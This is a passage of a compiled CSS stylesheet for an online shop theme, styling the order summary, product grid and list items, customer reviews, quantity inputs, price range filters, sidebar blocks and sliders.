  .order-summary .active .shipping-estimation__title-icon {
    transform: rotate(180deg); }
  .order-summary__tab.active .order-summary__tab-icon {
    transform: rotate(180deg); }
  .order-summary__tab-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 12px 0;
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    cursor: pointer; }
  .order-summary__tab-text {
    font-weight: 600; }
  .order-summary__tab-icon {
    width: 14px;
    height: 14px;
    transition: all 0.3s ease-in-out; }
  .order-summary__products {
    display: block; }
  .order-summary__product-item {
    display: flex;
    padding: 24px 0;
    border-bottom: 1px solid #d8d8d8; }
  .order-summary__product-image {
    height: auto;
    width: 64px;
    max-width: 64px;
    margin-right: 8px; }
  .order-summary__product-info {
    display: flex;
    justify-content: space-between;
    width: 100%; }
  .order-summary__product-wrapper {
    width: 100%; }
  .order-summary__product-details {
    padding-right: 8px; }
  .order-summary__product-name {
    font-size: 14px;
    font-weight: 600; }
  .order-summary__product-qty {
    color: #6e7577; }
  .order-summary__product-price {
    font-size: 14px; }
  .order-summary__dropdown-list {
    background-color: #fbfbfb; }
    .order-summary__dropdown-list .dropdown-list__label {
      background-color: #fbfbfb; }

.product-grid-item {
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  width: 100%;
  border: 1px solid #f5f5f5;
  border-width: 0 0 1px 0;
  padding: 0; }
  .product-grid-item:hover .product-grid-item__image-wrapper:after, .product-grid-item:focus-within .product-grid-item__image-wrapper:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .product-grid-item .product-grid-item__image-wrapper {
    position: relative; }
    .product-grid-item .product-grid-item__image-wrapper:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .product-grid-item {
      margin: 0 8px 16px 8px;
      width: calc(50% - 16px - 1px); } }
  @media all and (-ms-high-contrast: none) and (min-width: 768px) {
    .product-grid-item {
      width: calc(100% / 3 - 16px - 1px); } }
  .product-grid-item:not(:root:root) {
    display: block; }
  .product-grid-item--wishlist .quantity-update__input {
    width: 72px;
    height: 48px;
    border-width: 1px; }
    @media all and (min-width: 1200px) {
      .product-grid-item--wishlist .quantity-update__input {
        border-width: 1px 0;
        width: 60px; } }
  .product-grid-item--wishlist .quantity-update__button {
    width: 48px;
    height: 48px;
    display: none; }
    @media all and (min-width: 1200px) {
      .product-grid-item--wishlist .quantity-update__button {
        display: flex; } }
  .product-grid-item--wishlist .product-grid-item__primary-action {
    width: 100%;
    margin: 8px 0 0 0; }
    @media all and (min-width: 768px) {
      .product-grid-item--wishlist .product-grid-item__primary-action {
        margin: 16px 0 0 0; } }
    .product-grid-item--wishlist .product-grid-item__primary-action .button, .product-grid-item--wishlist .product-grid-item__primary-action .slider__link--button, .product-grid-item--wishlist .product-grid-item__primary-action .slider__link--button-secondary {
      width: 100%;
      padding: 0 24px; }
  .product-grid-item--wishlist .product-grid-item__secondary-action {
    display: flex;
    justify-content: space-around;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-grid-item--wishlist .product-grid-item__secondary-action {
        width: calc(100% - 80px);
        align-items: flex-end; } }
    @media all and (min-width: 1200px) {
      .product-grid-item--wishlist .product-grid-item__secondary-action {
        width: calc(100% - 156px); } }
  .product-grid-item--slider-item .product-grid-item__link {
    flex: 0; }
  .product-grid-item--slider-item .product-grid-item__details {
    flex: 1; }
  .product-grid-item--slider-item .product-grid-item__details-bottom {
    margin-top: auto; }
  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .product-grid-item--slider-item {
      display: block;
      width: 100%; } }
  .product-grid-item--slider-item .product-grid-item__image-wrapper .image, .product-grid-item--slider-item .product-grid-item__image-wrapper img,
  .product-grid-item--slider-item .product-grid-item__image-wrapper picture {
    width: 100%; }
    @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
      .product-grid-item--slider-item .product-grid-item__image-wrapper .image, .product-grid-item--slider-item .product-grid-item__image-wrapper img,
      .product-grid-item--slider-item .product-grid-item__image-wrapper picture {
        width: auto; } }
  .product-grid-item--slider-item .product-grid-item__image-wrapper .lazyload,
  .product-grid-item--slider-item .product-grid-item__image-wrapper .lazyloading {
    width: 100%; }
  @media all and (min-width: 768px) {
    .product-grid-item--slider-item .product-grid-item__price--full-width {
      width: 100%; } }
  @media all and (min-width: 768px) {
    .product-grid-item--slider-item .product-grid-item__actions--zero-width {
      width: 0; } }
  .product-grid-item__badges {
    top: 16px;
    left: 0;
    z-index: 1; }
  .product-grid-item__link {
    position: relative;
    display: flex;
    flex-flow: column nowrap;
    justify-content: center;
    flex: 1 1 auto;
    align-items: center;
    align-self: stretch; }
    .product-grid-item__link:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  .product-grid-item__image-wrapper {
    position: relative;
    transition: all 0.3s ease-in-out;
    width: 100%; }
    .product-grid-item__image-wrapper .image, .product-grid-item__image-wrapper img,
    .product-grid-item__image-wrapper picture {
      margin: 0 auto;
      width: auto;
      height: auto;
      transition: all 0.3s ease-in-out; }
    .product-grid-item__image-wrapper .lazyload,
    .product-grid-item__image-wrapper .lazyloaded,
    .product-grid-item__image-wrapper .lazyloading {
      width: 100%;
      height: auto; }
  .product-grid-item__name {
    min-height: 65px;
    margin: 0 0 8px;
    font-weight: 500;
    font-size: 14px;
    text-transform: none; }
    @media all and (min-width: 480px) {
      .product-grid-item__name {
        min-height: 45px; } }
    @media all and (min-width: 768px) {
      .product-grid-item__name {
        font-size: 16px; } }
    @media all and (min-width: 1024px) {
      .product-grid-item__name {
        width: 100%; } }
  .product-grid-item__name-link {
    display: block;
    color: #1a1b1d;
    text-decoration: none;
    line-height: 1.5; }
    .product-grid-item__name-link:hover {
      text-decoration: none;
      color: #1a1b1d; }
  .product-grid-item__rating {
    margin-bottom: 8px;
    height: 16px; }
    .product-grid-item__rating .review__amount,
    .product-grid-item__rating .review__summary-add {
      display: none; }
  .product-grid-item__price {
    width: 100%;
    display: flex;
    flex-flow: column nowrap;
    justify-content: center;
    min-height: 44px; }
    @media all and (min-width: 768px) {
      .product-grid-item__price {
        width: 50%; } }
    .product-grid-item__price .price-label {
      font-weight: 500; }
    .product-grid-item__price .price__value:not(.price__value--between) {
      display: flex;
      flex-flow: column nowrap;
      justify-content: center;
      white-space: nowrap; }
  .product-grid-item__details {
    padding: 0 8px;
    margin: 8px 0 16px;
    flex-grow: 0;
    display: flex;
    flex-flow: column nowrap;
    justify-content: flex-end;
    border: 1px solid #d8d8d8;
    border-width: 0; }
    @media all and (min-width: 1200px) {
      .product-grid-item__details {
        padding: 0 24px; } }
  .product-grid-item__details-bottom {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between; }
  .product-grid-item__actions {
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-grid-item__actions {
        width: 50%; } }
    .product-grid-item__actions .tocompare {
      display: none; }
    .product-grid-item__actions--ee {
      justify-content: space-between;
      width: 100%; }
      .product-grid-item__actions--ee.product-grid-item__actions--slider .dropdown-list__content {
        bottom: 100%;
        top: auto; }
      .product-grid-item__actions--ee .tocart {
        width: 48px;
        height: 48px; }
      .product-grid-item__actions--ee .product-grid-item__secondary-action {
        display: flex;
        align-items: center; }
        .product-grid-item__actions--ee .product-grid-item__secondary-action .button, .product-grid-item__actions--ee .product-grid-item__secondary-action .slider__link--button, .product-grid-item__actions--ee .product-grid-item__secondary-action .slider__link--button-secondary {
          justify-content: center;
          order: 1; }
          .product-grid-item__actions--ee .product-grid-item__secondary-action .button__text {
            display: none; }
        .product-grid-item__actions--ee .product-grid-item__secondary-action .block-requisition-list {
          margin: 0 8px 0 0;
          order: 3; }
      .product-grid-item__actions--ee .button--wishlist {
        display: none; }
      .product-grid-item__actions--ee .product-view__update-wishlist {
        display: none; }
      .product-grid-item__actions--ee .product-view__multiwishlist {
        width: 48px;
        margin: 0 8px;
        order: 2; }
      .product-grid-item__actions--ee .dropdown-list__content {
        width: 180px; }
        @media all and (min-width: 768px) {
          .product-grid-item__actions--ee .dropdown-list__content {
            width: 210px; } }
      .product-grid-item__actions--ee .dropdown-list__icon {
        display: none; }
      .product-grid-item__actions--ee .dropdown-list__label {
        width: 48px;
        height: 48px; }
      .product-grid-item__actions--ee .dropdown-list__item {
        position: relative; }
  .product-grid-item__primary-action {
    margin: 0 0 0 8px; }
    @media all and (min-width: 768px) {
      .product-grid-item__primary-action .button--add-to {
        padding: 0 8px; }
        .product-grid-item__primary-action .button--add-to:after {
          content: url("../images/icons/plus-light.svg"); }
        .product-grid-item__primary-action .button--add-to .button__icon {
          display: block; }
        .product-grid-item__primary-action .button--add-to .button__text {
          display: none; } }
  .product-grid-item__wishlist-action {
    margin: 8px 0 0 0; }
    @media all and (min-width: 768px) {
      .product-grid-item__wishlist-action {
        display: flex;
        flex-flow: row wrap; } }
  .product-grid-item__wishlist-comment {
    width: 100%;
    margin: 0 0 8px 0; }
    @media all and (min-width: 768px) {
      .product-grid-item__wishlist-comment {
        margin: 0 0 16px 0; } }
  .product-grid-item__wishlist-qty {
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-between;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-grid-item__wishlist-qty {
        flex-direction: column;
        align-items: flex-start;
        width: 80px; } }
    @media all and (min-width: 1200px) {
      .product-grid-item__wishlist-qty {
        width: 156px; } }
  .product-grid-item .add-to-wishlist {
    position: absolute;
    top: 0;
    right: 0;
    background: transparent; }
    .product-grid-item .add-to-wishlist:before {
      display: none; }
    .product-grid-item .add-to-wishlist.button--icon-filled .icon {
      fill: #1a1b1d; }
    .product-grid-item .add-to-wishlist.button--icon-filled:after {
      display: block;
      background-position: 0 100%; }
  .product-grid-item .button--tocompare {
    background-color: #fbfbfb; }

.product-list-item {
  position: relative;
  display: flex;
  align-items: stretch;
  border-style: solid;
  border-width: 0 0 1px 0;
  border-color: #d8d8d8;
  padding: 24px 0 16px; }
  .product-list-item:hover .product-list-item__image-link .lazyload-wrapper:after, .product-list-item:focus-within .product-list-item__image-link .lazyload-wrapper:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .product-list-item .product-list-item__image-link .lazyload-wrapper {
    position: relative; }
    .product-list-item .product-list-item__image-link .lazyload-wrapper:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .product-list-item {
      padding: 24px 0; } }
  .product-list-item__image {
    transition: all 0.3s ease-in-out; }
    .product-list-item__image .image, .product-list-item__image img,
    .product-list-item__image picture {
      transition: all 0.3s ease-in-out; }
  .product-list-item__image-link {
    position: relative;
    display: flex;
    flex-flow: column nowrap;
    align-items: center;
    width: 80px;
    margin: 0 8px 0 0;
    text-decoration: none; }
    @media all and (min-width: 768px) {
      .product-list-item__image-link {
        margin: 0 16px 0 0;
        flex-basis: 160px;
        min-width: 160px; } }
    @media all and (min-width: 1200px) {
      .product-list-item__image-link {
        margin: 0 64px 0 0; } }
    .product-list-item__image-link:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  .product-list-item__badges {
    z-index: 1;
    left: 0;
    bottom: -8px; }
    @media all and (min-width: 768px) {
      .product-list-item__badges {
        top: 16px;
        bottom: 32px; } }
  .product-list-item__main {
    flex-grow: 1;
    flex-shrink: 1;
    flex-basis: calc(100% - 80px - 8px);
    max-width: calc(100% - 80px - 8px); }
    @media all and (min-width: 768px) {
      .product-list-item__main {
        display: flex;
        flex-basis: calc(100% - 160px - 16px);
        max-width: calc(100% - 160px - 16px); } }
  .product-list-item__details {
    display: flex;
    align-items: flex-start;
    flex-direction: column; }
    @media all and (min-width: 768px) {
      .product-list-item__details {
        flex-grow: 1;
        flex-shrink: 1; } }
  .product-list-item__name {
    margin: 4px 0;
    font-size: 14px; }
    @media all and (min-width: 768px) {
      .product-list-item__name {
        margin: 8px 0 4px;
        font-size: 16px; } }
  .product-list-item__name-link {
    display: block;
    text-decoration: none;
    text-transform: none; }
    .product-list-item__name-link:hover {
      color: #1a1b1d;
      text-decoration: none; }
  .product-list-item__sku {
    font-size: 10px;
    color: #6e7577;
    margin: 0 0 16px; }
    @media all and (min-width: 768px) {
      .product-list-item__sku {
        font-size: 14px; } }
  .product-list-item__description {
    color: #6e7577;
    font-size: 10px;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .product-list-item__description {
        font-size: 14px; } }
  .product-list-item__list {
    display: block;
    margin: 0;
    color: #6e7577;
    font-size: 10px; }
    @media all and (min-width: 768px) {
      .product-list-item__list {
        display: block;
        margin: 0;
        font-size: 14px; } }
    .product-list-item__list dl {
      color: #6e7577; }
    .product-list-item__list dt {
      position: relative;
      padding: 0 8px 8px 16px; }
  .product-list-item__actions {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
    align-items: center; }
    @media all and (min-width: 768px) {
      .product-list-item__actions {
        flex-grow: 1;
        justify-content: flex-end;
        align-items: flex-start; } }
  .product-list-item__actions-inner {
    width: 100%;
    display: flex;
    flex-flow: row nowrap;
    justify-content: flex-end; }
    .product-list-item__actions-inner .button--icon:not(.button--add-to) {
      margin: 0 4px 0 0; }
      @media all and (min-width: 768px) {
        .product-list-item__actions-inner .button--icon:not(.button--add-to) {
          margin: 0 8px 0 0; } }
    .product-list-item__actions-inner--ee {
      display: flex;
      align-items: center; }
      .product-list-item__actions-inner--ee .button--tocompare {
        background-color: #fbfbfb; }
      .product-list-item__actions-inner--ee .button--wishlist {
        background-color: #fbfbfb; }
      .product-list-item__actions-inner--ee .button, .product-list-item__actions-inner--ee .slider__link--button, .product-list-item__actions-inner--ee .slider__link--button-secondary {
        justify-content: center;
        order: 1; }
        .product-list-item__actions-inner--ee .button__text {
          display: none; }
      .product-list-item__actions-inner--ee .product-list-item__add-to-action {
        flex-grow: 0;
        width: auto;
        order: 4; }
        .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__text {
          display: none; }
          @media all and (min-width: 1200px) {
            .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__text {
              display: block; } }
        .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__icon {
          display: block; }
          @media all and (min-width: 1200px) {
            .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__icon {
              display: none; } }
      .product-list-item__actions-inner--ee .block-requisition-list {
        order: 3; }
      .product-list-item__actions-inner--ee .product-view__update-wishlist {
        display: none; }
      .product-list-item__actions-inner--ee .product-view__multiwishlist {
        width: 48px;
        margin: 0 8px 0 0;
        order: 2; }
        .product-list-item__actions-inner--ee .product-view__multiwishlist .dropdown-list__label {
          justify-content: center; }
      .product-list-item__actions-inner--ee .dropdown-list__content {
        top: auto;
        bottom: 100%;
        width: 180px; }
        @media all and (min-width: 768px) {
          .product-list-item__actions-inner--ee .dropdown-list__content {
            width: 210px; } }
      .product-list-item__actions-inner--ee .dropdown-list__icon {
        display: none; }
      .product-list-item__actions-inner--ee .dropdown-list__label {
        width: 48px;
        height: 48px; }
      .product-list-item__actions-inner--ee .dropdown-list__item {
        position: relative; }
  .product-list-item__price {
    width: 100%; }
    .product-list-item__price .price {
      display: flex;
      flex-flow: column nowrap; }
    @media all and (min-width: 768px) {
      .product-list-item__price {
        margin: 48px 0 0 0;
        text-align: right; }
        .product-list-item__price .price {
          align-items: flex-end; }
        .product-list-item__price .price__value {
          font-size: 24px; }
          .product-list-item__price .price__value--old {
            margin: 0;
            font-size: 18px; } }
  .product-list-item__add-to-action {
    flex-grow: 0;
    max-width: 250px; }
    @media all and (min-width: 1024px) {
      .product-list-item__add-to-action {
        min-width: 160px; } }
    .product-list-item__add-to-action .button--add-to {
      padding: 0 8px;
      padding: 8px; }
      .product-list-item__add-to-action .button--add-to:after {
        content: url("../images/icons/plus-light.svg"); }
      .product-list-item__add-to-action .button--add-to .button__icon {
        display: block; }
      .product-list-item__add-to-action .button--add-to .button__text {
        display: none; }
      @media all and (min-width: 768px) {
        .product-list-item__add-to-action .button--add-to {
          padding: 0 8px; }
          .product-list-item__add-to-action .button--add-to:after {
            content: url("../images/icons/plus-light.svg"); }
          .product-list-item__add-to-action .button--add-to .button__icon {
            display: block; }
          .product-list-item__add-to-action .button--add-to .button__text {
            display: none; } }
      @media all and (min-width: 1200px) {
        .product-list-item__add-to-action .button--add-to {
          padding: 0 32px; }
          .product-list-item__add-to-action .button--add-to:after {
            content: url("../images/icons/shopping-cart-light.svg"); }
          .product-list-item__add-to-action .button--add-to .button__icon {
            display: none; }
          .product-list-item__add-to-action .button--add-to .button__text {
            display: block; } }
  .product-list-item__stock {
    display: none;
    width: 100%;
    justify-content: flex-start;
    padding: 0;
    text-transform: uppercase;
    text-decoration: none; }
    @media all and (min-width: 768px) {
      .product-list-item__stock {
        display: inline-flex;
        justify-content: flex-end; } }
    .product-list-item__stock:hover {
      text-decoration: underline; }
  .product-list-item .button--wishlist.button--icon-filled .icon {
    fill: #1a1b1d; }
  .product-list-item .button--wishlist.button--icon-filled:after {
    display: block;
    background-position: 0 100%; }
  .product-list-item .button--wishlist.button--icon-filled:hover:before, .product-list-item .button--wishlist.button--icon-filled:active:before {
    background-color: #1a1b1d; }
  .product-list-item .button--wishlist.button--icon-filled:hover:after, .product-list-item .button--wishlist.button--icon-filled:active:after {
    display: block;
    background-image: linear-gradient(to right, #fff 50%, transparent 50%); }
  .product-list-item .button--wishlist.button--icon-filled:hover .icon, .product-list-item .button--wishlist.button--icon-filled:active .icon {
    fill: #fff; }
  .product-list-item__rating .review__amount,
  .product-list-item__rating .review__summary-add {
    display: none; }
  .product-list-item .swatch__container--catalog .loader__icon {
    margin: 0 40px 0 0; }
  .product-list-item .swatch__wrapper {
    justify-content: flex-start;
    margin-left: -8px; }
    @media all and (min-width: 768px) {
      .product-list-item .swatch__wrapper {
        justify-content: flex-end;
        margin-left: 0; } }

.product-review__action {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #d8d8d8;
  padding: 0 0 48px 0; }
  .product-review__action .review__summary-handle {
    flex-wrap: wrap; }
    @media all and (min-width: 768px) {
      .product-review__action .review__summary-handle {
        flex-wrap: nowrap;
        justify-content: flex-start;
        width: 100%;
        max-width: none; } }
    .product-review__action .review__summary-handle .review__rating {
      margin-bottom: 0; }
  .product-review__action .review__summary-add {
    text-align: left;
    flex-grow: 0; }
    @media all and (min-width: 768px) {
      .product-review__action .review__summary-add {
        flex-basis: auto; } }
    .product-review__action .review__summary-add:focus {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }

.product-review__write-btn {
  white-space: nowrap; }

.product-review__reviews {
  padding: 32px 0; }
  .product-review__reviews .review {
    margin: 0 0 32px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }

.product-review .list__item:last-child .review, .product-review .dashboard-nav .nav.item:last-child .review, .dashboard-nav .product-review .nav.item:last-child .review {
  margin-bottom: 0; }

.quantity-update {
  position: relative;
  display: flex;
  flex-wrap: nowrap;
  max-width: 100%;
  width: 100%;
  transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .quantity-update {
      max-width: 182px; } }
  .quantity-update--active .quantity-update__input {
    border: 1px solid #1a1b1d; }
  @media all and (min-width: 768px) {
    .quantity-update--no-buttons-m .quantity-update__button {
      display: none; }
    .quantity-update--no-buttons-m .quantity-update__input {
      border-width: 1px; } }
  @media all and (min-width: 1600px) {
    .quantity-update--no-buttons-m .quantity-update__button {
      display: flex; }
    .quantity-update--no-buttons-m .quantity-update__input {
      border-width: 1px 0; } }
  .quantity-update__input {
    flex-grow: 1;
    order: 2;
    border-style: solid;
    border-color: #d8d8d8;
    border-width: 1px 0;
    border-radius: 0;
    width: 70px;
    height: 56px;
    color: #1a1b1d;
    font-size: 18px;
    text-align: center;
    -webkit-appearance: none;
            appearance: none; }
    @media all and (min-width: 768px) {
      .quantity-update__input {
        flex-grow: initial; } }
    .quantity-update__input.focus-visible {
      outline: none; }
    .quantity-update__input.mage-error {
      border-width: 1px; }
  .quantity-update .quantity-update__button {
    width: 56px;
    height: 56px;
    margin: 0;
    border-style: solid;
    border-color: #d8d8d8;
    border-width: 1px; }
    .quantity-update .quantity-update__button:focus {
      border-color: #d8d8d8; }
    .quantity-update .quantity-update__button--plus {
      border-left: 0;
      order: 3; }
    .quantity-update .quantity-update__button--minus {
      border-right: 0;
      order: 1; }
  .quantity-update__alert {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .quantity-update input[type="number"]::-webkit-outer-spin-button,
  .quantity-update input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0; }
  .quantity-update input[type="number"] {
    -moz-appearance: textfield; }
  .quantity-update div.mage-error {
    bottom: -24px;
    width: 250px;
    order: 4; }

.range-filter {
  padding: 16px 4px 0 0;
  overflow: hidden; }
  @media all and (min-width: 1024px) {
    .range-filter {
      padding: 16px 0 0 0; } }
  .range-filter__slider {
    margin: 0 0 40px 0; }
  .range-filter__inputs-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between; }
  .range-filter__dash {
    text-align: center;
    padding: 0 16px 0 8px; }
  .range-filter__suffix {
    padding: 0 8px; }
  .range-filter__label {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .range-filter__input {
    width: auto;
    flex-grow: 1;
    margin: 0; }
  .range-filter__button {
    width: calc(100% - 4px); }
    @media all and (min-width: 1024px) {
      .range-filter__button {
        width: 100%; } }

.noUi-connect {
  background-color: #1a1b1d;
  border-radius: 0; }

.noUi-tooltip {
  display: none; }

.noUi-target {
  background-color: #d8d8d8;
  box-shadow: none;
  border: none;
  border-radius: 0;
  height: 4px; }

.noUi-handle:hover {
  cursor: pointer; }

.noUi-horizontal .noUi-handle {
  border-radius: 50%;
  background-color: #fff;
  width: 24px;
  height: 24px;
  border: 1px solid #6e7577;
  box-shadow: none;
  top: -10px; }
  .noUi-horizontal .noUi-handle:before, .noUi-horizontal .noUi-handle:after {
    display: none; }
  .noUi-horizontal .noUi-handle.focus-visible .noUi-tooltip {
    display: block; }

.noUi-extended {
  padding-right: 24px; }

.noUi-extended .noUi-handle {
  right: -24px; }

.recently-viewed {
  position: relative;
  max-width: 1328px;
  margin: 0 auto; }
  .recently-viewed--sidebar .slider__slides {
    flex-wrap: wrap; }

.review {
  width: 100%; }
  @media all and (min-width: 768px) {
    .review {
      display: flex;
      flex-flow: row nowrap; } }
  .review--add {
    padding: 40px 0 0;
    margin: 0 0 16px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
    @media all and (min-width: 768px) {
      .review--add {
        display: block; } }
  .review--summary {
    width: auto; }
    .review--summary .rating {
      margin: 0 8px 0 0;
      padding: 0; }
  .review__details {
    max-width: calc(100% - 48px);
    flex-basis: calc(100% - 48px);
    padding: 0 0 0 16px; }
  .review__image {
    max-width: 48px;
    flex-basis: 48px; }
    .review__image .image, .review__image img,
    .review__image picture {
      max-width: 48px;
      width: 48px;
      height: auto;
      border-radius: 50%; }
  .review__rating-legend {
    color: #6e7577; }
  .review__wrapper {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    height: 48px;
    margin: 16px 0; }
  .review__title {
    font-weight: 700;
    text-transform: capitalize;
    font-family: "Inter"; }
  .review__title-product {
    display: block;
    margin: 8px 0;
    text-transform: capitalize; }
  .review__author-name {
    font-weight: 700;
    text-transform: capitalize;
    font-family: "Inter";
    margin: 0; }
  .review__author-description {
    color: #6e7577;
    font-size: 12px; }
  .review__date {
    display: block;
    color: #6e7577;
    font-size: 12px; }
  .review__fieldset {
    max-width: 650px;
    margin: 0 auto;
    padding: 0 0 96px 0; }
  .review__field {
    margin: 24px 0; }
  .review__submit-btn {
    width: 100%; }
    @media all and (min-width: 768px) {
      .review__submit-btn {
        width: auto; } }
  .review__required-info {
    margin: 32px 0 0;
    font-size: 12px; }
  .review__summary-handle {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    justify-content: flex-start;
    width: auto; }
  .review__amount {
    margin: 0 8px 0 0;
    padding: 0;
    letter-spacing: 2px;
    text-decoration: none;
    color: #6e7577;
    white-space: nowrap; }
    @media all and (min-width: 768px) {
      .review__amount {
        margin: 0 8px 0 0; } }
    .review__amount.focus-visible {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }
  .review__summary-add {
    width: 100%;
    padding: 0;
    text-decoration: underline;
    text-align: left;
    color: #6e7577; }
    .review__summary-add.focus-visible {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }
    .review-customer-view .review__summary-add {
      display: none; }
  .review__rating {
    margin: 0 0 16px; }
  .review__description {
    margin: 0 0 16px; }
    .review__description p {
      font-size: 14px;
      color: #6e7577; }
  .review__links {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin: 0 0 32px; }
    .review__links .button, .review__links .slider__link--button, .review__links .slider__link--button-secondary {
      padding: 0; }
  .review__links-column {
    display: flex;
    align-items: center; }
    .review__links-column:first-child {
      margin: 32px 0; }
  .review__links-btn {
    display: flex;
    align-items: center;
    background: transparent;
    border: none;
    cursor: pointer;
    border-radius: 0;
    color: #6e7577;
    text-decoration: none;
    padding: 0 16px 0 0; }
    .review__links-btn:last-child {
      padding-right: 0; }
    .review__links-btn .icon {
      fill: #6e7577;
      margin: 0 8px 0 0; }
  .review__links-legend {
    color: #6e7577;
    margin: 0 16px 0 0; }

.section {
  margin: 0 0 72px 0; }
  @media all and (min-width: 768px) {
    .section--secondary {
      margin: 0; } }
  .section--fix-spacer {
    margin: 0 0 64px 0; }
  .section--fix-spacer-small {
    margin: 0 0 60px 0; }
  .section--fix-spacer-medium {
    margin: 0 0 56px 0; }
    @media all and (min-width: 768px) {
      .section--fix-spacer-medium {
        margin: 0 48px 56px; } }
    @media all and (min-width: 1024px) {
      .section--fix-spacer-medium {
        margin: 0 0 56px; } }
  .section--fix-spacer-semi-medium {
    margin: 0 0 48px 0; }
  .section--fix-spacer-large {
    margin: 0 0 40px 0; }
    @media all and (min-width: 768px) {
      .section--fix-spacer-large {
        margin: 0 48px 40px; } }
    @media all and (min-width: 1024px) {
      .section--fix-spacer-large {
        margin: 0 0 40px; } }
  .section--fix-spacer-semi-large {
    margin: 0 0 32px 0; }
  .section--fix-spacer-extra-large {
    margin: 0 0 24px 0; }
  .section__heading {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 48px;
    margin: 0 0 48px 0; }
  .section__content--products {
    margin: -8px -8px 0; }

.sidebar-block {
  position: relative;
  padding: 0 0 32px;
  min-height: 150px; }
  .sidebar-block--hidden {
    display: none; }
  .sidebar-block--loaded {
    min-height: auto; }
  .sidebar-block__heading {
    display: flex;
    justify-content: space-between;
    align-items: center; }
    .sidebar-block__heading--with-border {
      border: 1px solid #d8d8d8;
      border-width: 0 0 1px;
      margin: 0 0 16px;
      padding: 0 0 8px; }
  .sidebar-block__title {
    font-family: "Inter";
    font-weight: 700;
    font-size: 16px; }
  .sidebar-block__list {
    margin: 0 0 8px 0;
    counter-reset: sidebarIndex; }
    .sidebar-block__list--hidden {
      display: none; }
  .sidebar-block__item {
    display: flex;
    align-items: center;
    padding: 0 0 8px; }
    .sidebar-block__item:before {
      content: counter(sidebarIndex) ".";
      counter-increment: sidebarIndex;
      margin: 0 8px;
      min-width: 16px;
      font-weight: 700; }
      @media all and (min-width: 1024px) {
        .sidebar-block__item:before {
          margin: 0 8px 0 4px; } }
  .sidebar-block__remove:hover .icon, .sidebar-block__remove.focus-visible .icon {
    fill: #fff; }
  .sidebar-block__remove .icon {
    fill: #e62325; }
  .sidebar-block__product-image {
    width: 72px;
    margin: 0 16px 0 0; }
  .sidebar-block__counter {
    white-space: nowrap; }
  .sidebar-block__hidden {
    display: none; }
  .sidebar-block__actions {
    display: flex;
    flex-flow: row wrap; }
  .sidebar-block__action {
    padding: 11px 0;
    display: inline-block;
    min-height: initial;
    margin: 0 12px;
    font-size: 16px;
    font-weight: 700;
    text-decoration: underline;
    text-align: left; }
    @media all and (min-width: 1024px) {
      .sidebar-block__action {
        margin: 0 12px 0 0; } }
    .sidebar-block__action:hover {
      text-decoration: underline; }
  .sidebar-block .price-as-configured {
    margin: 0;
    font-weight: 700; }

.slider {
  display: block;
  position: relative;
  width: 100%;
  height: auto;
  min-height: 56px;
  margin: 0; }
  .slider__heading {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 48px;
    margin: 0 0 24px; }
